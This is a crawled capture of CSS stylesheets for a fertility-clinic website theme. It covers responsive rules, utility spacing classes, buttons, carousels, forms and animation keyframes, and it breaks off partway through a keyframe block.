	.video-section section > h3 {font-size: 16px;}
	.video-section section > h2 {
		font-size: 24px;
		line-height: 32px;
		margin: 5px 0 15px;
	}
	.play-video {
		width: 60px;
		height: 60px;
		line-height: 60px;
	}

	.member-photo {margin-bottom: 10px;}
	.team-member > h2 {font-size: 20px;}
	.team-member > p {margin: 5px 0 12px;}

	.fun-facts-area ul li {
		float: none;
		width: 100%;
		-webkit-box-pack: start !important;
		-ms-flex-pack: start !important;
		justify-content: flex-start !important;
		margin-left: 30px;
	}

	.fun-facts-area ul li + li {margin-top: 10px;}
	.testimony-item {padding: 0 15px 10px 15px;}
	.blog-section-header h2 {font-size: 24px;line-height: 32px;}
	.blog-section-header p {font-size: 15px;}
	.comment-card .media-body .media.comment-card {margin-left: 15px;}
	.the_service_title {font-size: 22px;}
	.single_service_content > h3 {font-size: 18px;line-height: 24px;}
	.service-widget > h2 {font-size: 20px;margin-bottom: 5px;}
	.service-widget > ul > li > a {padding: 8px 5px 11px 10px;}
	.service-widget > ul > li + li {margin-top: 10px;}
}

@media(max-width: 380px) {
	.post_footer {
		padding: 5px 0;
		background: transparent;
		border-top: 3px solid #fff;
		border-bottom: 3px solid #fff;
	}
	.post_tags, .share_post {text-align: left;}
}

@media (min-width: 1200px) {
  .container {
    max-width: 1170px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://drrichasinghivf.in/blog/ivf/css/main3.css
body_size: 5502
content:
/*----------------------------------------*/
/*----- 1 General styles -----*/
/*----------------------------------------*/
body { -webkit-font-smoothing: antialiased; -webkit-animation: fix 1s 1; animation: fix 1s 1; overflow-x: hidden; }
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 { margin-bottom: .7rem; }
a, a:hover { text-decoration: none; }
img { max-width: 100%; }
/*----------------------------------------*/
/*----- 2 Theme Utilities -----*/
/*----------------------------------------*/
/*== fonts ==*/
body, form label.error { font-family: 'Oxygen', sans-serif; font-size: 16px; font-weight: 400; line-height: 1.9em; }
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, #dtr-header-global .nav-link, .dropdown-menu a, dtr-btn { font-family: 'Oxygen', sans-serif; font-weight: 700; }
.h1, h1 { font-size: 2.3em; line-height: 1.3em; }
.h2, h2 { font-size: 2em; line-height: 1.3em; }
.h3, h3 { font-size: 1.824em; line-height: 1.3em; }
.h4, h4 { font-size: 1.471em; line-height: 1.3em; }
.h5, h5 { font-size: 1.235em; line-height: 1.5em; }
.h6, h6 { font-size: 1em; line-height: 1.5em; }
.text-size-xl { font-size: 1.671em; line-height: 1.4em; font-weight: 400; }
.text-size-md { font-size: 1.118em; line-height: 1.9em; }
.text-size-sm { font-size: 0.865em; line-height: 1.7em; font-weight: 700; }
/*== margins ==*/
.dtr-m-auto { margin: 0 auto; }
.dtr-m-0 { margin: 0 }
.dtr-mt-0, .dtr-my-0 { margin-top: 0 }
.dtr-mr-0, .dtr-mx-0 { margin-right: 0 }
.dtr-mb-0, .dtr-my-0 { margin-bottom: 0 }
.dtr-ml-0, .dtr-mx-0 { margin-left: 0 }
.dtr-m-1 { margin: .25rem }
.dtr-mt-1, .dtr-my-1 { margin-top: .25rem }
.dtr-mr-1, .dtr-mx-1 { margin-right: .25rem }
.dtr-mb-1, .dtr-my-1 { margin-bottom: .25rem }
.dtr-ml-1, .dtr-mx-1 { margin-left: .25rem }
.dtr-m-2 { margin: .5rem }
.dtr-mt-2, .dtr-my-2 { margin-top: .5rem }
.dtr-mr-2, .dtr-mx-2 { margin-right: .5rem }
.dtr-mb-2, .dtr-my-2 { margin-bottom: .5rem }
.dtr-ml-2, .dtr-mx-2 { margin-left: .5rem }
.dtr-m-3 { margin: 1rem }
.dtr-mt-3, .dtr-my-3 { margin-top: 1rem }
.dtr-mr-3, .dtr-mx-3 { margin-right: 1rem }
.dtr-mb-3, dtr-.my-3 { margin-bottom: 1rem }
.dtr-ml-3, .dtr-mx-3 { margin-left: 1rem }
.dtr-m-4 { margin: 1.5rem }
.dtr-mt-4, .dtr-my-4 { margin-top: 1.5rem }
.dtr-mr-4, .dtr-mx-4 { margin-right: 1.5rem }
.dtr-mb-4, .dtr-my-4 { margin-bottom: 1.5rem }
.dtr-ml-4, .dtr-mx-4 { margin-left: 1.5rem }
.dtr-m-5 { margin: 3rem }
.dtr-mt-5, .dtr-my-5 { margin-top: 3rem }
.dtr-mr-5, .dtr-mx-5 { margin-right: 3rem }
.dtr-mb-5, .dtr-my-5 { margin-bottom: 3rem }
.dtr-ml-5, .dtr-mx-5 { margin-left: 3rem }
.dtr-m-6 { margin: 4rem }
.dtr-mt-6, .dtr-my-6 { margin-top: 4rem }
.dtr-mr-6, .dtr-mx-6 { margin-right: 4rem }
.dtr-mb-6, .dtr-my-6 { margin-bottom: 4rem }
.dtr-ml-6, .dtr-mx-6 { margin-left: 4rem }
.dtr-m-7 { margin: 5rem }
.dtr-mt-7, .dtr-my-7 { margin-top: 5rem }
.dtr-mr-7, .dtr-mx-7 { margin-right: 5rem }
.dtr-mb-7, .dtr-my-7 { margin-bottom: 5rem }
.dtr-ml-7, .dtr-mx-7 { margin-left: 5rem }
/*== paddings ==*/
.dtr-p-0 { padding: 0 }
.dtr-pt-0, .dtr-py-0 { padding-top: 0 }
.dtr-pr-0, .dtr-px-0 { padding-right: 0 }
.dtr-pb-0, .dtr-py-0 { padding-bottom: 0 }
.dtr-pl-0, .dtr-px-0 { padding-left: 0 }
.dtr-p-1 { padding: .25rem }
.dtr-pt-1, .dtr-py-1 { padding-top: .25rem }
.dtr-pr-1, .dtr-px-1 { padding-right: .25rem }
.dtr-pb-1, .dtr-py-1 { padding-bottom: .25rem }
.dtr-pl-1, .dtr-px-1 { padding-left: .25rem }
.dtr-p-2 { padding: .5rem }
.dtr-pt-2, .dtr-py-2 { padding-top: .5rem }
.dtr-pr-2, .dtr-px-2 { padding-right: .5rem }
.dtr-pb-2, .dtr-py-2 { padding-bottom: .5rem }
.dtr-pl-2, .dtr-px-2 { padding-left: .5rem }
.dtr-p-3 { padding: 1rem }
.dtr-pt-3, .dtr-py-3 { padding-top: 1rem }
.dtr-pr-3, .dtr-px-3 { padding-right: 1rem }
.dtr-pb-3, .dtr-py-3 { padding-bottom: 1rem }
.dtr-pl-3, .dtr-px-3 { padding-left: 1rem }
.dtr-p-4 { padding: 1.5rem }
.dtr-pt-4, .dtr-py-4 { padding-top: 4.5rem }
.dtr-pr-4, .dtr-px-4 { padding-right: 1.5rem }
.dtr-pb-4, .dtr-py-4 { padding-bottom: 100px;}
.dtr-pl-4, .dtr-px-4 { padding-left: 1.5rem }
.dtr-p-5 { padding: 3rem }
.dtr-pt-5, .dtr-py-5 { padding-top: 3rem }
.dtr-pr-5, .dtr-px-5 { padding-right: 3rem }
.dtr-pb-5, .dtr-py-5 { padding-bottom: 3rem }
.dtr-pl-5, .dtr-px-5 { padding-left: 3rem }
.dtr-p-6 { padding: 4rem }
.dtr-pt-6, .dtr-py-6 { padding-top: 4rem }
.dtr-pr-6, .dtr-px-6 { padding-right: 4rem }
.dtr-pb-6, .dtr-py-6 { padding-bottom: 4rem }
.dtr-pl-6, .dtr-px-6 { padding-left: 4rem }
.dtr-p-7 { padding: 5rem }
.dtr-pt-7, .dtr-py-7 { padding-top: 5rem }
.dtr-pr-7, .dtr-px-7 { padding-right: 5rem }
.dtr-pb-7, .dtr-py-7 { padding-bottom: 5rem }
.dtr-pl-7, .dtr-px-7 { padding-left: 5rem }
.dtr-p-8 { padding: 10rem }
.dtr-pt-8, .dtr-py-8 { padding-top: 10rem }
.dtr-pr-8, .dtr-px-8 { padding-right: 10rem }
.dtr-pb-8, .dtr-py-8 { padding-bottom: 10rem }
.dtr-pl-8, .dtr-px-8 { padding-left: 10rem }
/*== images ==*/
.dtr-rounded, .dtr-rounded img { border-radius: 10px; }
.dtr-rounded-left { border-radius: 10px 0 0 10px; }
.dtr-rounded-right { border-radius: 0 10px 10px 0; }
/*== borders ==*/
.dtr-border-top { border-top: 1px solid #e8eaee; }
.dtr-border-right { border-right: 1px solid e8eaee; }
.dtr-border-bottom { border-bottom: 1px solid e8eaee; }
.dtr-border-left { border-left: 1px solid #e8eaee; }
/*== icon ==*/
.dtr-left-icon, .dtr-right-icon { margin-left: 10px; color: inherit; vertical-align: middle; font-weight: normal; }
.dtr-left-icon { margin-right: 10px; margin-left: 0; }
.dtr-icon-scale { font-size: 1.2em; }
/* icons size */
.font-64 { font-size: 4.2rem; color: #00652d; }
/*----------------------------------------*/
/*===== 3 Buttons =====*/
/*----------------------------------------*/
button, input[type="submit"], input[type="reset"], .dtr-form-btn { width: auto; height: auto; position: relative; display: inline-block; padding: 15px 30px 13px 30px; margin: 10px 0; cursor: pointer; border-width: 0; border-style: solid; border-radius: 0; text-decoration: none; outline: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; vertical-align: middle; text-align: center; font-weight: normal; font-size: 1em; line-height: 25px; -webkit-box-shadow: 0px 0px 20px 0px rgba(20,39,82,0.1); box-shadow: 0px 0px 20px 0px rgba(20,39,82,0.1); }
.dtr-submit-center { display: block; margin: 0; text-align: center; }
.dtr-submit-full .dtr-form-btn, .dtr-submit-full input[type="submit"], .dtr-submit-full button { width: 100%; display: block; margin: 0; text-align: center; }
.dtr-btn-round { border-radius: 150px; font-size: 17px; }
/*== Styled button ==*/
.dtr-btn { width: auto; height: auto; position: relative; display: inline-block; padding: 15px 70px 15px 20px; margin: 0; border-width: 1px; border-style: solid; border-radius: 150px; cursor: pointer; outline: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; vertical-align: middle; -webkit-transition: all .5s ease; transition: all .5s ease; white-space: normal; -webkit-box-shadow: 0px 3px 5px 0px rgba(20,39,82,0.03); box-shadow: 0px 3px 5px 0px rgba(20,39,82,0.03); text-decoration: none; text-align: left; font-size: 1em; line-height: 22px; font-weight: 700; }
.dtr-btn a { display: block; text-decoration: none; color: inherit; }
.dtr-btn span { width: 40px; height: 40px; display: inline-block; position: absolute; right: 5px; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); border-radius: 50%; font-size: inherit; text-align: center; }
.dtr-btn span i { display: inline-block; font-size: 16px; line-height: 40px; }
.dtr-btn:hover span i { -webkit-animation: toRightFromLeft 0.3s forwards; -moz-animation: toRightFromLeft 0.3s forwards; animation: toRightFromLeft 0.3s forwards; }
/*----------------------------------------*/
/*===== 4 Lists =====*/
/*----------------------------------------*/
ul, ol { margin: 0 0 10px 0; padding: 0; list-style-position: inside; display: block; }
li > ul, li > ol { margin-top: 10px; margin-bottom: 0; margin-left: 1.5em; }
ol li, ul li { margin-bottom: 10px; }
.dtr-list { list-style-type: none; }
.dtr-list li { margin-bottom: 5px; }
/*== checkmark list ==*/
.dtr-list-checkmark li { background: none; margin-bottom: 10px; list-style-type: none; display: block; position: relative; }
.dtr-list-checkmark li:before { font-family: 'icomoon'; content: "\ef32"; margin-right: 15px; font-size: 1.2em; }
.dtr-list-checkmark h6 { display: inline; }
/*----------------------------------------*/
/*===== 5 Elements =====*/
/*----------------------------------------*/
/*== Rounded alert ==*/
.dtr-rounded-alert { display: inline-block; padding: 10px 30px; border-radius: 150px; }
/*== Video button ==*/
.dtr-video-wrapper-inner { position: absolute; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }
.dtr-video-button { width: 80px; height: 80px; display: block; position: relative; margin: 0 auto; -webkit-border-radius: 100%; border-radius: 100%; text-align: center; z-index: 9; }
.dtr-video-button-wrap-inner { width: 80px; height: 80px; position: relative; display: block; -webkit-border-radius: 100%; border-radius: 100%; z-index: 99; }
.dtr-border-animation { width: 100%; height: 100%; position: absolute; top: 0; left: 0; border-width: 20px; border-style: solid; -webkit-border-radius: 100%; -khtml-border-radius: 100%; -moz-border-radius: 100%; -ms-border-radius: 100%; -o-border-radius: 100%; border-radius: 100%; animation: pulse-border 4s linear 0s infinite; -webkit-animation: pulse-border 4s linear 0s infinite; -ms-animation: pulse-border 4s linear 0s infinite; -o-animation: pulse-border 4s linear 0s infinite; -webkit-animation-play-state: running; -moz-animation-play-state: running; -o-animation-play-state: running; animation-play-state: running; opacity: 0; z-index: 9; }
.dtr-border-2 { -webkit-animation-delay: 1s; -moz-animation-delay: 1s; -o-animation-delay: 1s; animation-delay: 1s; }
.dtr-video-button:hover .dtr-border-animation { -webkit-animation-play-state: paused; -moz-animation-play-state: paused; -o-animation-play-state: paused; animation-play-state: paused }
.dtr-video-button::after { display: inline-block; position: absolute; left: 50%; top: 50%; margin-top: -15px; margin-left: -13px; font-family: 'icomoon'; content: '\eb7a'; font-size: 32px; line-height: 32px; z-index: 99; }
.dtr-video-heading { text-align: center; margin: 30px 0 0 0; padding: 0; }
.dtr-hero-video-btn { height: 150px; }
/* large button */
.dtr-video-button-lg .dtr-video-button, .dtr-video-button-lg .dtr-video-button-wrap-inner { width: 100px; height: 100px; }
.dtr-video-button-lg .dtr-border-animation { border-width: 20px; }
.dtr-video-button-lg .dtr-video-heading { margin-top: 40px; }
/*== icon with circle bg ==*/
.dtr-icon-with-bg { position: relative; display: inline-block; margin-top: 20px; margin-right: 5px; font-size: 56px; z-index: 9; }
.dtr-icon-with-bg:after { content: ''; width: 74px; height: 74px; position: absolute; top: -20px; left: 50%; margin-left: -37px; border-radius: 50%; z-index: -1; }
/*== feature box ==*/
.dtr-feature-box { position: relative; padding: 50px 30px 50px 80px; margin-bottom: 30px; border-radius: 10px; -webkit-box-shadow: 0px 0px 20px 0px rgba(20,39,82,0.1); box-shadow: 0px 0px 20px 0px rgba(20,39,82,0.1); }
.dtr-feature-box-icon { width: 50px; height: 50px; display: block; position: absolute; top: 50px; left: 0; border-radius: 0 10px 10px 0; font-size: 24px; line-height: 50px; text-align: center; }
/*== blog post carousel ==*/
.dtr-post-carousel-entry-content { padding: 10px 0px; border-top: 2px solid #00652D; }
.dtr-post-carousel-meta { padding: 25px 30px 20px 30px; border-top: 1px solid #e8eaee; border-radius: 0 0 10px 10px; }
.dtr-post-carousel-item { margin: 5px; border-radius: 10px; text-align: center; -webkit-box-shadow: 0px 3px 8px 0px rgba(20,39,82,0.1); box-shadow: 0px 3px 8px 0px rgba(20,39,82,0.1); }
.dtr-post-carousel-item img { border-radius: 10px 10px 0 0; width: 100%; }
.dtr-category { display: block; margin-bottom: 20px; }
.dtr-meta { list-style-type: none; padding: 0; margin: 0; }
.dtr-meta li { display: inline-block; }
.dtr-meta li:after { content: ''; border-right: 1px solid #e8eaee; margin: 0 20px; }
.dtr-meta li:last-child:after { content: none; }
.dtr-meta-author:before { font-family: 'icomoon'; content: "\ec83"; margin-right: 10px; vertical-align: middle; }
.dtr-meta-date:before { font-family: 'icomoon'; content: "\ecdb"; margin-right: 10px; vertical-align: middle; }
.dtr-post-carousel-content { border-radius: 10px; cursor: pointer; }
/*== partner post carousel ==*/
.dtr-partner-carousel-content { border-radius: 10px; }
.dtr-partner-carousel-entry-content { padding: 30px 30px 20px 30px; border-top: 4px solid #0089f1; }
.dtr-partner-carousel-meta { padding: 25px 30px 20px 30px; border-top: 1px solid #e8eaee; border-radius: 0 0 10px 10px; }
.dtr-partner-carousel-item { margin: 5px; border-radius: 10px; text-align: center; -webkit-box-shadow: 0px 3px 8px 0px rgba(20,39,82,0.1); box-shadow: 0px 3px 8px 0px rgba(20,39,82,0.1); }
.dtr-partner-carousel-item img { border-radius: 10px 10px 0 0; width: auto; }
.dtr-partner-carousel-content { border-radius: 10px; }
/*== reviews ==*/
.dtr-testimonial-wrapper { font-size: 14px; padding: 30px 20px; margin: 5px; border-radius: 10px; -webkit-box-shadow: 0px 3px 8px 0px rgba(20,39,82,0.1); box-shadow: 0px 3px 8px 0px rgba(20,39,82,0.1); min-height: 320px; }
.dtr-5-stars { display: block; align-self: flex-start; }
.dtr-5-stars:after { font-family: 'icomoon'; content: '\ec0e\ec0e\ec0e\ec0e\ec0e'; letter-spacing: 2px; font-size: 12px; }
.dtr-testimonial-wrapper img { padding: 2px; -webkit-box-shadow: 0px 0px 10px 0px rgba(20,39,82,0.1); box-shadow: 0px 0px 10px 0px rgba(20,39,82,0.1); }
/*== Accordion ==*/
.dtr-accordion .card-header { padding: 0; margin: 0; border: 0; border-radius: 0; }
.dtr-accordion.accordion > .card { border: 0; border-radius: 0; }
.dtr-accordion.accordion > .card .card-header { margin: 5px; }
.dtr-accordion .card-header:first-child, .dtr-accordion.accordion > .card:not(:first-of-type) .card-header:first-child { padding: 0; margin: 5px; display: block; -webkit-box-shadow: 0px 3px 5px 0px rgba(20,39,82,0.1); box-shadow: 0px 3px 5px 0px rgba(20,39,82,0.1); border-radius: 300px; border: none; }
.dtr-accordion .btn.btn-link { position: relative; width: 100%; padding: 0px 40px 10px 20px; margin: 0; border: 0; text-decoration: none; text-transform: none; text-align: left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 17px; font-weight: 700; -moz-transition: all .3s linear; -o-transition: all .3s linear; -ms-transition: all .3s linear; transition: all .3s linear; }
.dtr-accordion .card-body { padding: 25px; background: #fff; border-radius: 20px; margin: 5px; }
.dtr-accordion .btn.btn-link:after { font-family: 'icomoon'; content: "\e910"; font-size: 16px; line-height: 16px; font-weight: normal; position: absolute; right: 20px; top: 50%; margin-top: -12px; }
.dtr-accordion .btn.btn-link.collapsed:after { font-family: 'icomoon'; content: "\e90d"; }
.dtr-accordion .btn.btn-link { box-shadow: none; }
/*== Sticky Tabs ==*/
.dtr-sticky-tabs-nav { top: 80px; border-width: 0 0 1px 0; border-style: solid; -webkit-transition: all .5s linear; -moz-transition: all .5s linear; -o-transition: all .5s linear; -ms-transition: all .5s linear; transition: all .5s linear; }
.dtr-sticky-tabs-nav { position: sticky; z-index: 100; padding: 0; margin: 0; }
.dtr-sticky-tabs-nav .nav-link { display: block; padding: .5rem 1rem; font-size: 1.5rem; font-weight: bold;}
.dtr-sticky-tabs-nav img { margin-right: 10px; }
.dtr-sticky-tabs-nav.dtr-sticky-tabs-hide { -webkit-transform: translateY(-70px); transform: translateY(-70px); pointer-events: none; visibility: hidden }
.dtr-sticky-tabs .nav-item { margin: 0; padding: 5px 20px; position: relative; }
.dtr-sticky-tabs .nav-item:after { content: ''; display: inline-block; position: absolute; right: 0; top: 0; height: 100%; width: 1px; }
.dtr-sticky-tabs .nav-item:last-child:after { content: none; }
.dtr-sticky-tabs { padding: 20px 0; }
.dtr-sticky-tabs-content { padding: 13px 0 0 0; margin: 0; }
/*== Social ==*/
.dtr-social-list { padding: 0; margin: 0; display: block; width: 100%; }
.dtr-social-list li { background: none; list-style-type: none; display: inline-block !important; padding: 0; margin: 0 2px; }
.dtr-social-list li a { width: 50px; height: 50px; display: block; font-size: 16px; line-height: 48px; text-align: center; position: relative; border: 0; border-radius: 50%; }
.dtr-social-list.text-right { margin: 0 0 0 4px; }
.dtr-social-list.text-left { margin: 0 4px 0 0; }
/* social icons */
.dtr-social-list li a::before { font-family: 'icomoon'; vertical-align: middle; font-weight: normal; color: inherit !important; }
.dtr-social-list li a.dtr-facebook::before { content: "\edd9"; }
.dtr-social-list li a.dtr-twitter::before { content: "\eed1"; }
.dtr-social-list li a.dtr-linkedin::before { content: "\ee3e"; }
.dtr-social-list li a.dtr-youtube::before { content: "\f16a"; }
/*== map embed ==*/
.dtr-map iframe { max-width: 100%; border: none; padding: 10px 10px; }
.mapouter, .gmap_canvas, #gmap_canvas { width: 100%; }
#gmap_canvas { min-height: 300px; }
.mapouter { position: relative; text-align: left; }
.gmap_canvas { overflow: hidden; background: none!important; }
/*----------------------------------------*/
/*===== 6 Header =====*/
/*----------------------------------------*/
#dtr-header-global { padding: 10px 0; }
#dtr-header-global.on-scroll { padding: 10px 0; box-shadow: 0 2px 40px 0 hsla(240,0%,6%,.05) }
.logo-dark, .on-scroll .logo-light { display: none; }
.logo-light, .on-scroll .logo-dark { display: block; }
/*== Navbar Custom  ==*/
.navbar { padding-top: 0; padding-bottom: 0; }
.navbar-nav li { margin: 0; }
.dropdown-menu { margin: 0; }
.dropdown-menu { padding: 10px; margin: 0; border: 0; border-radius: 5px; -webkit-box-shadow: 0px 3px 8px 0px rgba(20,39,82,0.1); box-shadow: 0px 3px 8px 0px rgba(20,39,82,0.1); }
.dropdown-item { padding: 5px 1rem; font-size: 0.950em; line-height: 1.5em; }
.navbar-expand-lg .navbar-nav .nav-link { padding: 10px 1rem; text-transform: uppercase; font-size: 0.824em; }
.navbar-light .navbar-toggler, .navbar-dark .navbar-toggler { box-shadow: none; border: 0; }
.navbar-dark .navbar-toggler-icon, .navbar-light .navbar-toggler-icon { background-image: none; }
.navbar-dark .navbar-toggler-icon::after { font-family: 'icomoon'; content: "\ef8c"; font-size: 24px; color: #142752; }
.navbar-light .navbar-toggler-icon::after { font-family: 'icomoon'; content: "\ef8c"; font-size: 24px; color: #142752; }
.navbar-toggler:focus { outline: 0; }
/*----------------------------------------*/
/*===== 7 Footer =====*/
/*----------------------------------------*/
#dtr-footer-global { background-color:#f7f6fb; }
/*----------------------------------------*/
/*===== 8 Swiper =====*/
/*----------------------------------------*/
/* Arrows */
.dtr-swiper-next.swiper-button-next, .dtr-swiper-prev.swiper-button-prev { position: absolute; top: auto; bottom: 5px; width: 50px; height: 50px; border-width: 0; border-style: solid; border-radius: 50%; margin-top: 0; z-index: 10; cursor: pointer; display: flex; align-items: center; -webkit-box-shadow: 0px 3px 5px 0px rgba(20,39,82,0.1); box-shadow: 0px 3px 5px 0px rgba(20,39,82,0.1); }
.dtr-swiper-next.swiper-button-next.swiper-button-disabled, .dtr-swiper-prev.swiper-button-prev.swiper-button-disabled { opacity: .35; cursor: auto; pointer-events: none }
.dtr-swiper-next.swiper-button-next:after, .dtr-swiper-prev.swiper-button-prev:after { font-family: 'icomoon'; display: inline-block; font-size: 16px; line-height: 50px; }
.dtr-swiper-prev.swiper-button-prev, .swiper-container-rtl .swiper-button-next.dtr-swiper-next { background-image: none; left: 50%; right: auto; margin-left: -55px; }
.dtr-swiper-prev.swiper-button-prev:after, .swiper-container-rtl .dtr-swiper-next.swiper-button-next:after { content: '\e9b1' }
.dtr-swiper-next.swiper-button-next, .swiper-container-rtl .dtr-swiper-prev.swiper-button-prev { background-image: none; right: 50%; left: auto; margin-right: -55px; }
.dtr-swiper-next.swiper-button-next:after, .swiper-container-rtl .dtr-swiper-prev.swiper-button-prev:after { content: '\e9b2' }
.dtr-swiper-has-arrows { padding-bottom: 110px; }
.dtr-swiper-next.swiper-button-next:hover:after { -webkit-animation: toRightFromLeft 0.3s forwards; -moz-animation: toRightFromLeft 0.3s forwards; animation: toRightFromLeft 0.3s forwards; }
.dtr-swiper-prev.swiper-button-prev:hover:after { -webkit-animation: toLeftFromRight 0.3s forwards; -moz-animation: toLeftFromRight 0.3s forwards; animation: toLeftFromRight 0.3s forwards; }
/*----------------------------------------*/
/*===== 9 Forms =====*/
/*----------------------------------------*/
form { margin: 0; padding: 0; z-index: 0; }
form p { margin: 0 0 20px 0; padding: 0; }
input[type=radio], input[type=checkbox] { margin: 0 5px 0 0; vertical-align: baseline; }
label { width: 100%; height: auto; line-height: 1.2em; font-weight: bold; }
select, textarea, input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="number"], input[type="tel"], input[type="search"] { position: relative; display: block; width: 100%; padding: 5px 20px; margin: 0; border-width: 1px; border-style: solid; border-radius: 10px; font-size: 15px; font-weight: normal; line-height: 25px !important; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-shadow: 0px 0px 20px 0px rgba(20,39,82,0.1); box-shadow: 0px 0px 20px 0px rgba(20,39,82,0.1); }
textarea, #commentform textarea { width: 100% !important; height: auto; }
.antispam { display: none; }
form label.error { font-size: 10px; }
/*===== Form column styles =====*/
.dtr-form-row, .dtr-form-row-2col, .dtr-form-row-3col, .dtr-form-row-unequal, .dtr-form-row-2col-unequal { margin-right: -10px; margin-left: -10px }
.dtr-form-column { position: relative; min-height: 1px; padding-right: 10px; padding-left: 10px; width: 50%; float: left; }
.dtr-for-row::before, .dtr-form-row-2col::before, .dtr-form-row-3col::before, .dtr-form-row-unequal::before, .dtr-form-row-2col-unequal::before { display: table; content: "" }
.dtr-for-row::after, .dtr-form-row-2col::after, .dtr-form-row-3col::after, .dtr-form-row-unequal::after, .dtr-form-row-2col-unequal::after { clear: both }
.dtr-form-row-2col .dtr-form-column { width: 50%; }
.dtr-form-row-3col .dtr-form-column { width: 33.33333333% }
.dtr-form-row-unequal .dtr-form-column { width: 60% }
.dtr-form-row-unequal .dtr-form-column:last-child { width: 40% }
.dtr-form-row-2col-unequal .dtr-form-column { width: 70%; }
.dtr-form-row-2col-unequal .dtr-form-column:last-child { width: 30%; }
/*== form box ==*/
.dtr-hero-form { -webkit-box-shadow: 0px 0px 20px 0px rgba(20,39,82,0.1); box-shadow: 0px 0px 20px 0px rgba(20,39,82,0.1); }
.dtr-form-head { background-color: #dc649f;
    padding: 30px 50px;
    border-radius: 10px 10px 0 0; }
.dtr-form-head h4, .dtr-form-head h5, .dtr-form-head h6 { margin-bottom: 0; }
.dtr-form-body { padding: 30px 20px; border-radius: 0 0 10px 10px; }
/*----------------------------------------*/
/*----- select2 -----*/
/*----------------------------------------*/
select { width: 100% !important; padding: 0 15px; height: 45px; line-height: 45px; border-radius: 10px; }
.select2-container .select2-selection:focus { outline: none; }
.select2-container { width: 100% !important; margin-bottom: 10px; text-align: left; }
.select2-container .select2-selection { font-size: 16px; padding-top: 0; padding-left: 10px; margin-bottom: 0; height: 47px; background-image: none; border-width: 1px; border-style: solid; border-radius: 10px; -webkit-box-shadow: 0px 0px 20px 0px rgba(20,39,82,0.1); box-shadow: 0px 0px 20px 0px rgba(20,39,82,0.1); }
.select2-container .select2-selection .select2-selection__arrow { margin-top: 0; margin-right: 0; background-color: transparent; display: block; width: 45px; height: 45px; }
.select2-dropdown { background-color: #fff; border-width: 1px; }
.select2-dropdown, .select2-container--default .select2-selection--single { border-color: #d7d8d9; }
.select2-container--default .select2-selection--single .select2-selection__rendered { line-height: 48px; }
.select2-results__option { padding: 7px 20px; margin: 0; }
.select2-container--default .select2-selection--single .select2-selection__arrow b { border-width: 6px 5px 0 5px; margin-left: -5px; }
.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b { border-width: 0 5px 6px 5px }
.select2-container--default .select2-results__option[aria-selected=true] { background-color: #919199; color: #fff; }
.select2-container--default .select2-selection--single .select2-selection__arrow b { border-color: #919199 transparent transparent transparent; }
.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b { border-color: transparent transparent #919199 transparent; }
.select2-container--default .select2-selection--single .select2-selection__rendered { color: #919199; }
.select2-container--default .select2-results__option--highlighted[aria-selected] { background-color: #79c3e6; color: #fff; }
/*----------------------------------------*/
/*===== 10 Easing / Animations =====*/
/*----------------------------------------*/
button, input[type="submit"], input[type="reset"], .dtr-form-btn, #dtr-header-global, .dtr-sticky-tabs .nav-link, .dtr-feature-box-icon, .swiper-button-prev, .swiper-button-next, select, textarea, input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="number"], input[type="tel"], input[type="search"], .dtr-social-list li a, .dropdown-toggle::after { -webkit-transition: all .3s ease; transition: all .3s ease; outline: none; }

/*== toLeftFromRight ==*/
@-webkit-keyframes toLeftFromRight {
49% {
 -webkit-transform: translate(-100%);
}
50% {
 opacity: 0;
 -webkit-transform: translate(100%);
}
51% {
 opacity: 1;
}
}
@-moz-keyframes toLeftFromRight {
49% {
 -moz-transform: translate(-100%);
}
50% {
 opacity: 0;
 -moz-transform: translate(100%);
}
51% {
 opacity: 1;
}
}
@keyframes toLeftFromRight {
49% {
 transform: translate(-100%);
}
50% {
 opacity: 0;
 transform: translate(100%);
}
51% {
 opacity: 1;
}
}
/*== toRightFromLeft ==*/
@-webkit-keyframes toRightFromLeft {
49% {
 -webkit-transform: translate(100%);
}
50% {
 opacity: 0;
 -webkit-transform: translate(-100%);
}
51% {
 opacity: 1;
}
}
@-moz-keyframes toRightFromLeft {
49% {
 -moz-transform: translate(100%);
}
50% {
 opacity: 0;
 -moz-transform: translate(-100%);
}
51% {
 opacity: 1;
}
}
@keyframes toRightFromLeft {
49% {
 transform: translate(100%);
}
50% {
 opacity: 0;
 transform: translate(-100%);
}
51% {
 opacity: 1;
}
}
/*== pulse border ==*/
@-webkit-keyframes pulse-border {
0% {
-webkit-transform:scale(1);
transform:scale(1);
opacity:0
}
20% {
-webkit-transform:scale(1.2);
transform:scale(1.2);
opacity:1
}
100% {
-webkit-transform:scale(1.6);
transform:scale(1.6);
opacity:0
}
}
@-moz-keyframes pulse-border {
0% {
-moz-transform:scale(1);
transform:scale(1);
opacity:0
}
20% {
-moz-transform:scale(1.2);
transform:scale(1.2);
opacity:1
}
100% {
-moz-transform:scale(1.6);
transform:scale(1.6);
opacity:0
}
}
@-o-keyframes pulse-border {
0% {
-o-transform:scale(1);
transform:scale(1);
opacity:0
}
20% {
-o-transform:scale(1.2);
transform:scale(1.2);
opacity:1
}
100% {
-o-transform:scale(1.6);
transform:scale(1.6);
opacity:0
}
}
@keyframes pulse-border {
0% {
-webkit-transform:scale(1);
-moz-transform:scale(1);
-o-transform:scale(1);
transform:scale(1);
opacity:0
}
20% {
-webkit-transform:scale(1.2);
-moz-transform:scale(1.2);
-o-transform:scale(1.2);
transform:scale(1.2);
opacity:1
}
100% {
-webkit-transform:scale(1.6);
-moz-transform:scale(1.6);
-o-transform:scale(1.6);
transform:scale(1.6);
opacity:0
}
}
 @keyframes dropdownSlideIn {
0% {
 transform: translateY(1rem);
 opacity: 0;
}
 100% {
